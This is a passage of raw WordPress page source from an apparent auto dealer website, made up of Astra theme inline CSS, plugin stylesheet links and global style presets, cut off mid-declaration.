1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}

			.page-template-builder-fullwidth-std #content .ast-container {
				max-width: 100%;
				padding: 0;
				margin: 0;
			}
		
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://indoreautocorp.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://indoreautocorp.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://indoreautocorp.com/wp-includes/css/dist/block-library/style.min.css?ver=d64af59d036fb0856cd5a3abe87c75ce' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://indoreautocorp.com/wp-includes/css/dist/components/style.min.css?ver=d64af59d036fb0856cd5a3abe87c75ce' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://indoreautocorp.com/wp-includes/css/dist/preferences/style.min.css?ver=d64af59d036fb0856cd5a3abe87c75ce' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://indoreautocorp.com/wp-includes/css/dist/block-editor/style.min.css?ver=d64af59d036fb0856cd5a3abe87c75ce' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://indoreautocorp.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 